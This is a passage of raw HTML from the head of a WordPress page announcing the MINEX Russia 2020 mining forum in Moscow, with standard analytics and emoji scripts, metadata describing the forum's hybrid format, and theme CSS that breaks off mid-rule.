

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2020.minexrussia.com/o-forume-majneks-rossiya/
body_size: 37447
content:

    <!DOCTYPE html>
    <html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
    <!-- mixpanel -->

<script>(function(c,a){if(!a.__SV){var b=window;try{var d,m,j,k=b.location,f=k.hash;d=function(a,b){return(m=a.match(RegExp(b+"=([^&]*)")))?m[1]:null};f&&d(f,"state")&&(j=JSON.parse(decodeURIComponent(d(f,"state"))),"mpeditor"===j.action&&(b.sessionStorage.setItem("_mpcehash",f),history.replaceState(j.desiredHash||"",c.title,k.pathname+k.search)))}catch(n){}var l,h;window.mixpanel=a;a._i=[];a.init=function(b,d,g){function c(b,i){var a=i.split(".");2==a.length&&(b=b[a[0]],i=a[1]);b[i]=function(){b.push([i].concat(Array.prototype.slice.call(arguments,
0)))}}var e=a;"undefined"!==typeof g?e=a[g]=[]:g="mixpanel";e.people=e.people||[];e.toString=function(b){var a="mixpanel";"mixpanel"!==g&&(a+="."+g);b||(a+=" (stub)");return a};e.people.toString=function(){return e.toString(1)+".people (stub)"};l="disable time_event track track_pageview track_links track_forms track_with_groups add_group set_group remove_group register register_once alias unregister identify name_tag set_config reset opt_in_tracking opt_out_tracking has_opted_in_tracking has_opted_out_tracking clear_opt_in_out_tracking start_batch_senders people.set people.set_once people.unset people.increment people.append people.union people.track_charge people.clear_charges people.delete_user people.remove".split(" ");
for(h=0;h<l.length;h++)c(e,l[h]);var f="set set_once union unset remove delete".split(" ");e.get_group=function(){function a(c){b[c]=function(){call2_args=arguments;call2=[c].concat(Array.prototype.slice.call(call2_args,0));e.push([d,call2])}}for(var b={},d=["get_group"].concat(Array.prototype.slice.call(arguments,0)),c=0;c<f.length;c++)a(f[c]);return b};a._i.push([b,d,g])};a.__SV=1.2;b=c.createElement("script");b.type="text/javascript";b.async=!0;b.src="undefined"!==typeof MIXPANEL_CUSTOM_LIB_URL?
MIXPANEL_CUSTOM_LIB_URL:"file:"===c.location.protocol&&"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js".match(/^\/\//)?"https://cdn.mxpnl.com/libs/mixpanel-2-latest.min.js":"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js";d=c.getElementsByTagName("script")[0];d.parentNode.insertBefore(b,d)}})(document,window.mixpanel||[]);
mixpanel.init("337a507e90ce32a6ebf694398e7be116", {"api_host": "https://api-eu.mixpanel.com", batch_requests: true})

mixpanel.init(
  "337a507e90ce32a6ebf694398e7be116",
  {
    api_host: "https://api-eu.mixpanel.com",
  },
);
</script>

<script type="text/javascript">
    mixpanel.track_links("a", "click nav link", {
        "referrer": document.referrer
    });
    
     mixpanel.track_links("#youtube_track", "click youtube", {
        "referrer": document.referrer
    });   
    
</script>
<!-- mixpanel -->

<head itemscope itemtype="http://schema.org/WebSite">
    


	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>МАЙНЕКС Россия 2020 – новый формат, новые возможности &#8212; MINEX Russia 2020</title>
<link rel="alternate" href="https://2020.minexrussia.com/o-forume-majneks-rossiya/" hreflang="ru" />
<link rel="alternate" href="https://2020.minexrussia.com/en/3096-2/" hreflang="en" />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MINEX Russia 2020 &raquo; Лента" href="https://2020.minexrussia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MINEX Russia 2020 &raquo; Лента комментариев" href="https://2020.minexrussia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MINEX Russia 2020 &raquo; Лента комментариев к &laquo;МАЙНЕКС Россия 2020 – новый формат, новые возможности&raquo;" href="https://2020.minexrussia.com/o-forume-majneks-rossiya/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2020.minexrussia.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='beeteam_opensans_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_fontawsome_css-css'  href='https://2020.minexrussia.com/wp-content/plugins/youtube-gallery-vc/assets/front-end/fontawesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_swiper_css-css'  href='https://2020.minexrussia.com/wp-content/plugins/youtube-gallery-vc/assets/front-end/swiper/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://2020.minexrussia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://2020.minexrussia.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://2020.minexrussia.com/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='raratheme-companion-css'  href='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/css/raratheme-companion-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-agora-io-css'  href='https://2020.minexrussia.com/wp-content/plugins/wp-agora-io/public/css/wp-agora-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='the-conference-pro-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3Aregular%7CRoboto%3A300' type='text/css' media='all' />
<link rel='stylesheet' id='the-conference-pro-css'  href='https://2020.minexrussia.com/wp-content/themes/MINEX-Russia-The-Conference-Pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/jquery.fancybox.min.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://2020.minexrussia.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css'  href='https://2020.minexrussia.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yt_bete_front_css-css'  href='https://2020.minexrussia.com/wp-content/plugins/youtube-gallery-vc/assets/front-end/youtube-gallery.css' type='text/css' media='all' />
<script type='text/javascript' id='engagebay_script-js-extra'>
/* <![CDATA[ */
var settings = {"engagebay_domain":"advantix","engagebay_js_api_key":null,"engagebay_web_popups":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/engagebay-gravity-forms/js/engagebay.js' id='engagebay_script-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/wp-agora-io/public/js/agora-stream-audioErr.js' id='wp-agora-io-agora-stream-audioErr-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/wp-agora-io/public/js/wp-agora-io-public.js' id='wp-agora-io-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/hls.js@latest' id='wp-agora-io-hls-player-js-js'></script>
<link rel="https://api.w.org/" href="https://2020.minexrussia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://2020.minexrussia.com/wp-json/wp/v2/posts/3064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2020.minexrussia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://2020.minexrussia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://2020.minexrussia.com/o-forume-majneks-rossiya/" />
<link rel='shortlink' href='https://2020.minexrussia.com/?p=3064' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://2020.minexrussia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020.minexrussia.com%2Fo-forume-majneks-rossiya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://2020.minexrussia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020.minexrussia.com%2Fo-forume-majneks-rossiya%2F&#038;format=xml" />
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">
<style>

a {
  text-decoration:none !important;

}
.toggle-arrow{
	content: "";
	position: absolute;
	top: 0px;
	right: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23999" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	width: 36px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.toggle-arrow.open {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2357B9A8" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.speakers_content{
    border: 1px solid #dedede; padding:10px; margin: 10px 0px; border-radius:10px;
}



.circle-block figure.circle-img {
    width: 100px;
    height:100px;
    overflow: hidden;
    border-radius: 100%;
    position:relative;
    top: 0px;
    left: 0px;
    float:left;
    margin-right:30px;
}

.circle-block figure.circle-img::before {
    content: "";
    border: 6px solid rgba(242,242,242,0.5);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 100%;
}


</style>

<!-- Affiliates Manager plugin v2.9.49 - https://wpaffiliatemanager.com/ -->
<meta name="follow.[base64]" content="7HwcFEA3uLfmtXxYfM5u"/><meta property="og:image:secure_url" content="https://2020.minexrussia.com/wp-content/uploads/2019/12/1.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://2020.minexrussia.com/wp-content/uploads/2019/12/1.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1200" data-id="sfsi" /><meta property="og:image:height" content="800" data-id="sfsi" /><meta property="og:url" content="https://2020.minexrussia.com/o-forume-majneks-rossiya/" data-id="sfsi" /><meta property="og:description" content="

&nbsp;
16-й горно-геологический форум МАЙНЕКС Россия состоится в Москве в период с 6 по 8 октября 2020



Учреждённый в 2005 году форум МАЙНЕКС Россия — одно из крупнейших и значительных событий в горно-геологической отрасли страны.

Ежегодно форуме принимают участие более 800 руководителей из отраслевых компаний, министерств и университетов из России, Казахстана, Кыргызстана, стран Европейского Экономического Сообщества, Китая, Северной Америки, Юго-Восточной Азии и Австралии. Около 60% участников форума и посетителей выставки являются руководителями высшего звена компаний.

Площадка форума предоставляет возможности для презентации и обсуждения ключевых тенденций, проектов и технологий в горно-геологической отрасли в России и в странах ближнего и дальнего зарубежья. На форуме, проходившем в октябре 2019, было представлено около 180 докладов и презентаций.



На площадке форума была создана не имеющая аналога в России конференция по цифровой трансформации в горной отрасли «Mining Goes Digital”, а также запущен конкурс «МайнДиджитал», предоставляющий площадку для презентации инновационных цифровых технологий для горной отрасли.






В рамках отраслевой выставки, проводившейся в рамках форума, были представлены стенды более чем 90 компаний и организаций. Выставку посетило свыше 1000 человек.



Новый формат форума




Даже если Вы не сможете присутствовать на мероприятии лично, мы предложим Вам полноценные онлайн возможности для выступления на форуме. Вы сможете провести демонстрации проектов, продуктов и услуг вашей компании на виртуальной выставке. Вы также сможете общаться с коллегами, расширять контакты, участвовать в виртуальных нетворкинговых мероприятиях, и многое другое.



Наша новая онлайн-система синхронного перевода поможет очным и онлайн участникам беспрепятственно слушать синхронный перевод презентаций и задавать вопросы докладчикам.






Для обеспечения общения между участниками, присутствующими на площадке форума очно и виртуально, мы разработали собственное мобильное приложение. В приложении вы сможете получить доступ к списку участников, направить им приглашение на встречу, занести встречу в персональный календарь и провести встречу либо на площадке форума, либо в персональной виртуальной комнате.



Безопасность участников



Секретариат форума предпримет все необходимые меры для обеспечения безопасности участников форума и посетителей выставки.

Наши сотрудники и персонал гостиницы будут постоянно контролировать количество человек, присутствующих в конференционно-выставочных залах и зонах питания, а также следить за выполнением обязательных мер личной гигиены и санитарной профилактики помещений.

Более подробная информация опубликована в разделе «Санитарно-профилактические правила участия»." data-id="sfsi" /><meta property="og:title" content="МАЙНЕКС Россия 2020 – новый формат, новые возможности" data-id="sfsi" /><link rel="pingback" href="https://2020.minexrussia.com/xmlrpc.php"><script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://2020.minexrussia.com/o-forume-majneks-rossiya/"
    },
    "headline": "МАЙНЕКС Россия 2020 – новый формат, новые возможности",
    "image": {
        "@type": "ImageObject",
        "url": "https://2020.minexrussia.com/wp-content/uploads/2019/12/1.jpg",
        "width": 1200,
        "height": 800
    },
    "datePublished": "2020-08-27T11:23:36+0000",
    "dateModified": "2020-08-27T18:49:46+0000",
    "author": {
        "@type": "Person",
        "name": "Anastasia"
    },
    "publisher": {
        "@type": "Organization",
        "name": "MINEX Russia 2020",
        "description": "Mining and Exploration Forum",
        "logo": {
            "@type": "ImageObject",
            "url": "https://2020.minexrussia.com/wp-content/uploads/2020/08/minex-logo-en-2020.svg",
            "width": 1,
            "height": 1
        }
    },
    "description": "16-й горно-геологический форум МАЙНЕКС Россия состоится в Москве в период с 6 по 8 октября 2020 г. Площадка форума предоставляет возможности для презентации и обсуждения ключевых тенденций, проектов и технологий в горно-геологической отрасли в России и в странах ближнего и дальнего зарубежья. На форуме, проходившем в октябре 2019, было представлено около 180 докладов и презентаций."
}</script><meta property="og:title" content="МАЙНЕКС Россия 2020 – новый формат, новые возможности" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://2020.minexrussia.com/wp-content/uploads/2019/12/1.jpg" />
<meta property="og:image" content="https://2020.minexrussia.com/wp-content/uploads/2019/12/MA1_3380.jpg" />
<meta property="og:url" content="https://2020.minexrussia.com/o-forume-majneks-rossiya/" />
<meta property="og:description" content="16-й горно-геологический форум МАЙНЕКС Россия состоится в Москве в период с 6 по 8 октября 2020 г. Площадка форума предоставляет возможности для презентации и обсуждения ключевых тенденций, проектов и технологий в горно-геологической отрасли в России и в странах ближнего и дальнего зарубежья. На форуме, проходившем в октябре 2019, было представлено около 180 докладов и презентаций." />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="MINEX Russia 2020" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="article:section" content="Новости Форума" />
<meta property="article:published_time" content="2020-08-27T11:23:36+00:00" />
<meta property="article:modified_time" content="2020-08-27T18:49:46+00:00" />
<meta property="article:author" content="https://2020.minexrussia.com/author/anastasia/" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-200x200.png" />
<meta name="msapplication-TileImage" content="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-300x300.png" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(39, 170, 225, 0.8);    }

        
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Roboto;
        font-size   : 18px;        
    }
    
    .site-title{
        font-size   : 26px;
        font-family : Montserrat;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-title a{
		color: #ffffff;
	}

    /*Typography*/
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Roboto;
        font-size: 47px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Roboto;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Roboto;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Roboto;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Roboto;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Roboto;
        font-size: 16px;
    }
    
    /* Primary Color Scheme*/
    a:hover, button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover, .edit-link a:hover, .scroll-to-top, 
    .comment-body .reply .comment-reply-link:hover, .comment-respond .comment-reply-title a:hover, 
    .breadcrumb .current, #load-posts a:hover, .main-navigation ul li a:hover, 
    .main-navigation ul li:hover > a, 
    .main-navigation ul li.current-menu-item > a, 
    .main-navigation ul li.current_page_item > a, .nav-wrap .nav-btn a:hover, a.btn-transparent, 
    .btn-readmore, .tab-description .tab-wrap li:hover, .tab-description .tab-wrap li.active, .toggle-block .toggle-title .speaker-name a, .btn-wrap a.btn-filled:hover, .pricingtable-block .pricingtable-price sup, .pricingtable-block .pricingtable-price .price, .pricingtable-block .pricingtable-btn a, .pricingtable-block.has-tag .pricingtable-btn a:hover, 
    .testimonial-section .btn-wrap a.btn-filled:hover, .ctatimer-section a.btn-filled, .btn-cta, 
    .gallery-img-wrap .gallery-img .gallery:hover, .flashy-overlay .flashy-numeration, .gallery-section a.btn-filled:hover, 
    span.category a:hover, .blossomthemes-email-newsletter-wrapper form label:hover, .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover, .blossomthemes-email-newsletter-wrapper form #loader-156, .top-footer .widget ul li a:hover, .blog .site-main article a.btn-transparent:hover, .widget_twitter_feeds ul li a, 
    .widget_twitter_feeds ul li a.twitter_time:hover, .contact-map-block ul li a, .widget_calendar table tbody tr td a, 
    .widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover, 
    .widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle, .widget_rrtc_icon_text_widget a.btn-readmore:hover, 
    .widget_rrtc_icon_text_widget .widget_rrtc_icon_text_widget svg, .widget ul li .entry-meta a:hover, 
    .page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore:hover, 
    .page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover, 
    .page-template-venue .site-main .venue-detail a.btn-readmore:hover, .page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover, .archive .site-main article a.btn-transparent:hover, 
    .search .site-main article a.btn-transparent:hover, .error404 .not-found .error-num, .error404 .not-found .bttn:hover, 
    .page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .icon-holder, 
    .widget_raratheme_featured_page_widget a.btn-readmore:hover, 
    .entry-header .portfolio-cat a:hover, 
    .widget_rtc_social_links ul li a:hover {
		color: #27aae1;
	}

    @media screen and (max-width: 992px) {
        .main-navigation ul ul.sub-menu li a:hover, 
        .main-navigation ul ul.sub-menu li:hover > a, 
        .main-navigation ul ul.sub-menu li.current-menu-item a, 
        .main-navigation ul ul.sub-menu li.current_page_item a {
            color: #27aae1;
        }
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"], .title-wrap::after, 
    .title-wrap::after, .cat-tags a:hover, .edit-link a, .owl-theme .owl-dots .owl-dot.active span, 
    .owl-theme .owl-dots .owl-dot:hover span, .scroll-to-top:hover, .navigation .nav-links .page-numbers:not(.dots):hover, 
    .navigation .nav-links .page-numbers.current, .posts-navigation .nav-links a:hover, #load-posts a, #load-posts a.disabled, 
    .main-navigation ul li ul li, .nav-wrap .nav-btn a, a.btn-transparent:hover, .btn-readmore:hover, a.btn-filled, 
    .tab-wrap li:hover, .tab-wrap li.active, .pricingtable-block.has-tag .pricingtable-tag .tag-inner, 
    .pricingtable-block.has-tag .pricingtable-btn a, .pricingtable-block .pricingtable-btn a:hover, span.category a, 
    .social-icons li a, .widget_social_links ul li a:hover, .single-post .article-share .social-icons li a:hover, 
    .author-social a:hover .icon, .widget_calendar table caption, .widget_tag_cloud a:hover, .widget_rrtc_icon_text_widget a.btn-readmore, .page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore, 
    .page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, 
    .page-template-venue .site-main .venue-detail a.btn-readmore, 
    .page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, .error404 .not-found .bttn, 
    .site-header.header-lay4 button.toggle-btn:hover, .site-header.header-lay5 button.toggle-btn:hover, .site-header.header-lay4 button.toggle-btn .bar, .site-header.header-lay5 button.toggle-btn .bar, 
    .site-header button.toggle-btn:hover .bar, .main-navigation button.toggle-button:hover, 
    section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder, 
    .widget_raratheme_featured_page_widget a.btn-readmore, 
    .portfolio-sorting .button.is-checked, .portfolio-sorting .button:hover, 
    .related-portfolio-title::after {
        background: #27aae1;
    }

    .comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"]:checked + label::before, 
    .flashy-overlay .flashy-close, .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark, .search-form input.search-submit {
        background-color: #27aae1;
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"], .cat-tags a:hover, .edit-link a, .scroll-to-top, 
    .comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"]:checked + label::before, 
    .navigation .nav-links .page-numbers:not(.dots):hover, 
    .navigation .nav-links .page-numbers.current, .posts-navigation .nav-links a:hover, #load-posts a, 
    .nav-wrap .nav-btn a, a.btn-transparent, 
    .btn-readmore, .site-banner a.btn-transparent:hover, a.btn-filled, .btn-wrap a.btn-filled:hover, 
    .pricingtable-block .pricingtable-btn a, .testimonial-section .btn-wrap a.btn-filled:hover, .gallery-section a.btn-filled:hover, .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark, 
    .widget_social_links ul li a:hover, .single-post .article-share .social-icons li a:hover, 
    .author-social a:hover .icon, .widget_tag_cloud a:hover, .widget_rrtc_icon_text_widget a.btn-readmore, 
    .page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, .page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, .page-header .author-social a:hover .icon, 
    .error404 .not-found .bttn, .site-header.header-lay4 button.toggle-btn, 
    .site-header.header-lay5 button.toggle-btn, .widget_rtc_social_links ul li a:hover {
        border-color: #27aae1;
    }

    q, .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul:before, 
    .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul:before {
        border-left-color: #27aae1;
    }

    .main-navigation ul li ul:before {
        border-bottom-color: #27aae1;
    }

    .main-navigation ul li ul li ul:before {
        border-right-color: #27aae1;
    }

    .tab-wrap li:before {
        border-top-color: #27aae1;
    }

    svg .ph, svg .env, svg .mapb {
        fill: #27aae1;
    }

    .site-header.sticky-menu.menu-stick, 
    body.home:not(.hasbanner) header.site-header {
        background: rgba(33, 33, 33, 0.85);
    }

    header.page-header:after, .banner-caption, .portfolio-item .portfolio-text-holder {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: -moz-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: -ms-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: -o-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
    }

    .video-banner .banner-caption {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: -moz-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: -ms-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: -o-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
    }

    section.counter-section:before, section.pricingtable-section:before, .ctatimer-section:before {
        background: -webkit-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -moz-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -ms-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -o-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
    }

    .widget_rrtc_description_widget .rtc-team-holder-modal {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
